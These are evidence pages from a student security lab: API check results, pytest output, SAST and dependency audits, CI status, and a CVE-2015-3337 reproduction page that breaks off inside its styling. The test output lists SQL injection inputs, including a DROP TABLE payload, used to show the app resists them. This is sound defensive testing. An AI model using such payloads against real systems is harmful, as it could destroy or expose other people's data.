
<file: evidence/raw/03-api-security-checks.html>
<!doctype html><meta charset="utf-8"><title>Live API and browser checks</title><style>body{margin:0;padding:38px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}main{max-width:1080px;margin:auto}h1{margin:0 0 10px;font-size:30px}h2{font-size:20px;margin:26px 0 10px}p{color:#48616e}table{border-collapse:collapse;width:100%;background:white}th,td{border:1px solid #cbd8df;padding:10px 14px;text-align:left;overflow-wrap:anywhere}th{background:#dce8ee}code{font:14px Consolas}footer{margin-top:20px;font-size:13px;color:#48616e}</style><main><h1>Live API and browser checks</h1><p>Source: browser-results.json · Recorded 2026-11-05T03:36:14.084Z · JWT redacted.</p><table><thead><tr><th>Request</th><th>HTTP status</th><th>Observed response</th></tr></thead><tbody><tr><td>GET /health</td><td>200</td><td>ok</td></tr><tr><td>GET /api/data without token</td><td>401</td><td>Authentication required</td></tr><tr><td>POST /auth/login with SQL injection username</td><td>401</td><td>Invalid credentials</td></tr><tr><td>GET /api/notes?q=SQL-injection-payload</td><td>200</td><td>0 note(s)</td></tr><tr><td>GET /api/data with tampered token</td><td>401</td><td>Invalid or expired token</td></tr><tr><td>GET /api/data with valid token</td><td>200</td><td>2 note(s)</td></tr></tbody></table><h2>Stored XSS browser assertions</h2><table><thead><tr><th>Assertion</th><th>Observed result</th></tr></thead><tbody><tr><td>Injected script / image elements inside notes</td><td>0</td></tr><tr><td>Payload executed</td><td>false</td></tr><tr><td>Alert dialogs</td><td>0</td></tr><tr><td>Same assertions pass with CSP bypassed</td><td>true</td></tr></tbody></table><footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal or GitHub UI.</footer></main>
</file>

<file: evidence/raw/04-pytest.html>
<!doctype html><meta charset="utf-8"><title>Automated functional and security tests</title><style>body{font:16px Arial;background:#edf2f4;color:#182c38;margin:0;padding:44px}main{max-width:1080px;margin:auto}h1{font-size:30px}p{color:#48616e}pre{font:14px/1.6 Consolas,monospace;white-space:pre-wrap;overflow-wrap:anywhere;background:white;border:1px solid #cfdae1;padding:24px;border-radius:10px}</style><main><h1>Automated functional and security tests</h1><p>Actual pytest output; full log is preserved in evidence/raw/pytest.txt.</p><pre>============================= test session starts =============================
platform win32 -- Python 3.13.9, pytest-9.2.0, pluggy-1.7.0 -- C:\Users\xby\Desktop\信息安全\lab1\.venv\Scripts\python.exe
rootdir: C:\Users\xby\Desktop\信息安全\lab1
configfile: pyproject.toml
testpaths: tests
plugins: platformdirs-4.14.5
collecting ... collected 43 items

tests/test_api.py::test_health_and_frontend PASSED                       [  2%]
tests/test_api.py::test_login_token_claims PASSED                        [  4%]
tests/test_api.py::test_login_rejects_bad_credentials[student-wrong] PASSED [  6%]
tests/test_api.py::test_login_rejects_bad_credentials[missing-wrong] PASSED [  9%]
tests/test_api.py::test_login_rejects_bad_credentials[&#39; OR &#39;1&#39;=&#39;1&#39; ---anything] PASSED [ 11%]
tests/test_api.py::test_login_rejects_non_object_json[payload0] PASSED   [ 13%]
tests/test_api.py::test_login_rejects_non_object_json[None] PASSED       [ 16%]
tests/test_api.py::test_login_rejects_non_object_json[text] PASSED       [ 18%]
tests/test_api.py::test_login_rejects_non_object_json[123] PASSED        [ 20%]
tests/test_api.py::test_all_private_endpoints_require_token[/api/data-get] PASSED [ 23%]
tests/test_api.py::test_all_private_endpoints_require_token[/api/notes-get] PASSED [ 25%]
tests/test_api.py::test_all_private_endpoints_require_token[/api/notes/1-get] PASSED [ 27%]
tests/test_api.py::test_all_private_endpoints_require_token[/api/notes-post] PASSED [ 30%]
tests/test_api.py::test_bad_signature PASSED                             [ 32%]
tests/test_api.py::test_invalid_claims[expired] PASSED                   [ 34%]
tests/test_api.py::test_invalid_claims[missing-exp] PASSED               [ 37%]
tests/test_api.py::test_invalid_claims[wrong-aud] PASSED                 [ 39%]
tests/test_api.py::test_invalid_claims[wrong-iss] PASSED                 [ 41%]
tests/test_api.py::test_invalid_claims[future] PASSED                    [ 44%]
tests/test_api.py::test_invalid_claims[bad-sub] PASSED                   [ 46%]
tests/test_api.py::test_invalid_claims[huge-sub] PASSED                  [ 48%]
tests/test_api.py::test_invalid_claims[deleted] PASSED                   [ 51%]
tests/test_api.py::test_invalid_claims[none] PASSED                      [ 53%]
tests/test_api.py::test_owner_isolation_and_create PASSED                [ 55%]
tests/test_api.py::test_sqli_and_wildcards_are_literal[&#39; OR &#39;1&#39;=&#39;1&#39; --] PASSED [ 58%]
tests/test_api.py::test_sqli_and_wildcards_are_literal[%] PASSED         [ 60%]
tests/test_api.py::test_sqli_and_wildcards_are_literal[_] PASSED         [ 62%]
tests/test_api.py::test_sqli_and_wildcards_are_literal[&#39;; DROP TABLE note; --] PASSED [ 65%]
tests/test_api.py::test_normal_search PASSED                             [ 67%]
tests/test_api.py::test_xss_payload_remains_json_text PASSED             [ 69%]
tests/test_api.py::test_invalid_note_input[data0] PASSED                 [ 72%]
tests/test_api.py::test_invalid_note_input[data1] PASSED                 [ 74%]
tests/test_api.py::test_invalid_note_input[data2] PASSED                 [ 76%]
tests/test_api.py::test_invalid_note_input[data3] PASSED                 [ 79%]
tests/test_api.py::test_invalid_note_input[data4] PASSED                 [ 81%]
tests/test_api.py::test_invalid_note_input[data5] PASSED                 [ 83%]
tests/test_api.py::test_request_and_query_limits PASSED                  [ 86%]
tests/test_api.py::test_bcrypt_salt_and_verification PASSED              [ 88%]
tests/test_api.py::test_password_byte_limit PASSED                       [ 90%]
tests/test_api.py::test_security_headers PASSED                          [ 93%]
tests/test_api.py::test_missing_secret_fails_closed PASSED               [ 95%]
tests/test_api.py::test_default_bcrypt_cost PASSED                       [ 97%]
tests/test_api.py::test_deleted_user_token PASSED                        [100%]

- generated xml file: C:\Users\xby\Desktop\信息安全\lab1\evidence\raw\pytest.xml --
============================= 43 passed in 0.81s ==============================
</pre></main>
</file>

<file: evidence/raw/05-security-scans.html>
<!doctype html><meta charset="utf-8"><title>SAST and runtime dependency audit</title><style>body{margin:0;padding:38px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}main{max-width:1080px;margin:auto}h1{margin:0 0 10px;font-size:30px}h2{font-size:20px;margin:26px 0 10px}p{color:#48616e}table{border-collapse:collapse;width:100%;background:white}th,td{border:1px solid #cbd8df;padding:10px 14px;text-align:left;overflow-wrap:anywhere}th{background:#dce8ee}code{font:14px Consolas}footer{margin-top:20px;font-size:13px;color:#48616e}</style><main><h1>SAST and runtime dependency audit</h1><p>Actual JSON results · Bandit generated 2026-11-05T03:36:05Z</p><table><thead><tr><th>Bandit check</th><th>Result</th></tr></thead><tbody><tr><td>Unsuppressed findings</td><td>0</td></tr><tr><td>Analysis errors</td><td>0</td></tr><tr><td>Locally suppressed checks</td><td>1</td></tr><tr><td>Reviewed exception</td><td>B106: Bearer is a public authentication scheme, not a password</td></tr></tbody></table><h2>pip-audit runtime package results</h2><table><thead><tr><th>Package</th><th>Installed version</th><th>Known vulnerabilities</th></tr></thead><tbody><tr><td>bcrypt</td><td>5.0.0</td><td>0</td></tr><tr><td>blinker</td><td>1.9.0</td><td>0</td></tr><tr><td>click</td><td>8.5.0</td><td>0</td></tr><tr><td>flask</td><td>3.1.3</td><td>0</td></tr><tr><td>flask-sqlalchemy</td><td>3.1.1</td><td>0</td></tr><tr><td>itsdangerous</td><td>2.2.0</td><td>0</td></tr><tr><td>jinja2</td><td>3.1.6</td><td>0</td></tr><tr><td>markupsafe</td><td>3.0.4</td><td>0</td></tr><tr><td>pyjwt</td><td>2.15.1</td><td>0</td></tr><tr><td>sqlalchemy</td><td>2.1.8</td><td>0</td></tr><tr><td>typing-extensions</td><td>4.16.0</td><td>0</td></tr><tr><td>waitress</td><td>3.0.2</td><td>0</td></tr><tr><td>werkzeug</td><td>3.1.9</td><td>0</td></tr></tbody></table><p>Scope: app/ source and the pinned runtime dependency list. Original JSON and initial Bandit finding are preserved.</p><footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal or GitHub UI.</footer></main>
</file>

<file: evidence/raw/06-github-actions.html>
<!doctype html><meta charset="utf-8"><title>GitHub Actions execution evidence</title><style>body{margin:0;padding:38px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}main{max-width:1080px;margin:auto}h1{margin:0 0 10px;font-size:30px}h2{font-size:20px;margin:26px 0 10px}p{color:#48616e}table{border-collapse:collapse;width:100%;background:white}th,td{border:1px solid #cbd8df;padding:10px 14px;text-align:left;overflow-wrap:anywhere}th{background:#dce8ee}code{font:14px Consolas}footer{margin-top:20px;font-size:13px;color:#48616e}</style><main><h1>GitHub Actions execution evidence</h1><p>Retrieved from the GitHub API · 2026-11-05T14:23:22.315779+08:00</p><p>https://github.com/Xiangbingyu/IS-Lab1/actions/runs/41979506780</p><table><thead><tr><th>Field</th><th>Recorded value</th></tr></thead><tbody><tr><td>Repository</td><td>Xiangbingyu/IS-Lab1</td></tr><tr><td>Commit</td><td>f5e673fdbd97b359f7d5be0c4eba6ba73fb3ce43</td></tr><tr><td>Status</td><td>completed</td></tr><tr><td>Conclusion</td><td>success</td></tr></tbody></table><h2>Remote jobs</h2><table><thead><tr><th>Job</th><th>Status</th><th>Conclusion</th></tr></thead><tbody><tr><td>sast</td><td>completed</td><td>success</td></tr><tr><td>sca</td><td>completed</td><td>success</td></tr><tr><td>test</td><td>completed</td><td>success</td></tr></tbody></table><p>This screenshot shows verified API records. It is not a screenshot of the GitHub website.</p><footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal or GitHub UI.</footer></main>
</file>

<file: vulhub-fix/CVE-2015-3337/evidence/07-cve-reproduction.html>
<!doctype html><meta charset="utf-8"><title>CVE-2015-3337 reproduction on the vulnerable image</title>
<style>
body{margin:0;padding:40px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}
main{max-width:1080px;margin:auto}
h1{margin:0 0 8px;font-size:29px}
p.sub{color:#48616e;margin:0 0 18px}
pre{font:13.5px/1.55 Consolas,monospace;white-space:pre-wrap;overflow-wrap:anywhere;background:#fff;border:1px solid #cfdae1;padding:20px;border-radius:10px}
.diff{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:8px}
.card{background:#fff;border:1px solid #cfdae1;border-radius:10px;overflow:hidden}
.card h2{margin:0;font-size:15px;padding:10px 14px;background:#dce8ee}
.bad h2{background:#f6d9d9;color:#7a1f1f}
.good h2{background:#d8ecdd;color:#1c5a2c}
.card pre{border:0;border-radius:0;margin:0;background:#fff}
.hit{color:#a01b1b;font-weight:bold}
